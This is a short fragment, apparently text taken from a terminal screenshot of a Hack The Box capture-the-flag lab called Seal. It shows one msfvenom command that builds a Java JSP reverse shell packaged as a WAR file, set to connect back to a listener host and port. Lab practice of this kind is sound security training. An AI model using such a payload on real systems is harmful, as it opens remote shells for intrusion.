 ajay@Alch3mist: ~/Desktop/HTB/Seal 86x23
└─$
┌──(ajay㉿Alch3mist)-[~/Desktop/HTB/Seal]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.6 LPORT=1234 -f war -o shell
.war